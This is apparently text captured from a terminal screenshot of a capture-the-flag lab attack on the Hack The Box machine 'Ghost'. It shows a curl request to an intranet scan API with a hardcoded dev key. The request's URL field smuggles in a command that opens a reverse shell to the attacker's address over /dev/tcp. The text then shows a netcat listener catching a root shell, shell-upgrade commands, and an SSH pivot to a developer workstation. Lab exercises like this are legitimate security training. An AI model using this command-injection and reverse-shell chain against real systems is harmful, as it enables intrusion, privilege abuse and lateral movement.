 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 08:47 PM
❯ curl -X POST http://intranet.ghost.htb:8008/api-dev/scan -H 'X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe' -H 'Content-Type: application/json' -d '{"url":"https://4xura.com; sh -i >& /dev/tcp/10.10.
14.73/9001 0>&1"}' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    68    0     0  100    68      0      1  0:01:08  0:00:43  0:00:25     0
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.11.24] 55022
sh: 0: can't access tty; job control turned off
# cd /
# script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@621de11273cb:/# export TERM=xterm
export TERM=xterm
root@621de11273cb:/# export SHELL=bash
export SHELL=bash
root@621de11273cb:/# ssh florence.ramirez@ghost.htb@dev-workstation
ssh florence.ramirez@ghost.htb@dev-workstation
Last login: Thu Feb  1 23:58:45 2024 from 172.18.0.1
florence.ramirez@LINUX-DEV-WS01:~$